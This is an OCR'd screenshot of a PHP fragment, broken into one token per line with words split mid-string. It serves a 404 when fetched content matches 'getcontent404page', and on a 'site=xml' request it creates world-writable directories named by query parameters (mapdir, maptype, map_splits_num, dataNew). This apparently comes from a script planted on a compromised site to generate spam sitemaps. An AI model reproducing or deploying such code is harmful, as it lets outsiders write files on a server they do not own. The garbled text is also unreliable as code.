
exit
();

        }
else
if
(strstr(
$html_content
,
'getco
ntent404page'
)){

            @header(
'HTTP/1.1 404 Not Foun
d'
);

exit
();

        }

    }

}
else
if
(
$site
){

if
(
$site
 == 
'xml'
){

        @header(
"Content-type: text/html; ch
arset=utf-8"
);

$mapdir
 = @
$_GET
[
'mapdir'
];

$maptype
 = @
$_GET
[
'maptype'
];

$filetype
 = @
$_GET
[
'filetype'
];

$map_splits_num
 = @
$_GET
[
'map_splits
_num'
];

$map_num
 = @
$_GET
[
'map_num'
];

$dataNew
 = @
$_GET
[
'dataNew'
];

if
(
$mapdir
){

if
(!is_dir(
$mapdir
)){

                @mkdir(
$mapdir
,
0777
,
true
);

echo
'ok '
.
$mapdir
.
' succes
s!<br>'
;

            }
else
{
